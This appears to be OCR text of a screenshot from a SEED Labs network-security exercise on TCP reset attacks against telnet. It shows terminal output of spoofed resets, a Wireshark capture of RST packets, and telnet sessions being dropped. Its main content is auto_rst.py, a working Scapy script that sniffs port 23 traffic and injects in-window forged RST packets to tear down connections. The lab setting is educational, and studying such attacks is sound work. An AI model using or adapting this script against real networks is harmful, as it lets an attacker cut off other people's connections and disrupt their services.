 Activities
Terminal
Feb 16 03:53
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
Detected connection: 10.9.0.6:41272 -> 10.9.0.5:23
[!] Reset packet sent to 10.9.0.6. Connection terminated.
Detected connection: 10.9.0.5:23 -> 10.9.0.6:41272
[!] Reset packet sent to 10.9.0.5. Connection terminated.
Detected connection: 10.9.0.6:41272 -> 10.9.0.5:23
[!] Reset packet sent to 10.9.0.6. Connection terminated.
Detected connection: 10.9.0.5:23 -> 10.9.0.6:41272
[!] Reset packet sent to 10.9.0.5. Connection terminated.
Detected connection: 10.9.0.6:41272 -> 10.9.0.5:23
[!] Reset packet sent to 10.9.0.6. Connection terminated.
Detected connection: 10.9.0.5:23 -> 10.9.0.6:41272
[!] Reset packet sent to 10.9.0.5. Connection terminated.
Detected connection: 10.9.0.6:41272 -> 10.9.0.5:23
[!] Reset packet sent to 10.9.0.6. Connection terminated.
Detected connection: 10.9.0.5:23 -> 10.9.0.6:41272
[!] Reset packet sent to 10.9.0.5. Connection terminated.
Detected connection: 10.9.0.6:41272 -> 10.9.0.5:23
^Croot@seedvm:/volumes#
[SEED Labs] *br-3d95cc3bf212 (host 10.9.0.5 and port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Destination Protocol Length Info
10.9.0.5 TCP 54 40214 → 23 [RST] Seq=0 Win=1048576 Len=0
10.9.0.5 TCP 54 40214 → 23 [RST] Seq=0 Win=1048576 Len=0
10.9.0.6 TCP 54 23 → 40214 [RST] Seq=0 Win=1048576 Len=0
10.9.0.6 TCP 54 23 → 40214 [RST] Seq=0 Win=1048576 Len=0
10.9.0.5 TCP 54 40214 → 23 [RST] Seq=0 Win=1048576 Len=0
10.9.0.6 TCP 54 23 → 40214 [RST] Seq=0 Win=1048576 Len=0
Frame 55: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-3d95cc3b
Ethernet II, Src: da:b9:c6:3c:7e:06 (da:b9:c6:3c:7e:06), Dst: ea:12:db:b9:2b:de (ea:12:db:b9
Internet Protocol Version 4, Src: 10.9.0.6, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 59560, Dst Port: 23, Seq: 1559999162, Ack: 37362756
Source Port: 59560
Destination Port: 23
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
root@8f8a57cc4b63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
7b812ea4b0be login: Connection closed by foreign host.
root@8f8a57cc4b63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
7b812ea4b0be login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-160-generic aarch64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Feb 16 03:33:39 UTC 2026 from user1-10.9.0.6.net-10.9.0.0 on
pts/1
seed@7b812ea4b0be:~$ lConnection closed by foreign host.
root@8f8a57cc4b63:/#
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
GNU nano 6.2 auto_rst.py *
#!/usr/bin/env python3
from scapy.all import *
def spoof_rst(pkt):
# Ensure the packet has a TCP layer
if pkt.haslayer(TCP):
print(f"Detected connection: {pkt[IP].src}:{pkt[TCP].sport} -> {pkt[IP].dst}:{pkt[TCP].>
# Build the RST packet:
# 1. Flip the source and destination (to act as the 'other side')
# 2. Use the Acknowledgment number from the sniffed packet as the new Sequence number.
# This ensures the packet is 'in-window' and accepted by the victim.
ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport,
flags="R", seq=pkt[TCP].ack)
pkt_rst = ip/tcp
send(pkt_rst, verbose=0)
print(f" [!] Reset packet sent to {ip.dst}. Connection terminated.")
# IMPORTANT:
interface = 'br-3d95cc3bf212'
filter_rule = 'tcp port 23'
print(f"Monitoring {interface} for Telnet traffic...")
sniff(iface=interface, filter=filter_rule, prn=spoof_rst)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
seed_firefox.
desktop